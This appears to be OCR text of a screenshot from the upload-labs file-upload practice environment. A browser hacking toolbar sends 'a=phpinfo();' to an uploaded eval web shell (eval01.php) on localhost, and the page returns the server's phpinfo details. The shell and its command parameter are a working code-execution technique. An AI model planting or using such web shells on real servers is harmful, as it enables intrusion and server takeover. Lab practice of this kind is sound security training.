 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL http://127.0.0.1/upload-labs/upload/eval01.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
Post data a=phpinfo();
查看phpinfo()
PHP Version 5.2.17
php
System Windows NT RUMPLESTILLSKIN 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpstudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
additional .ini (none)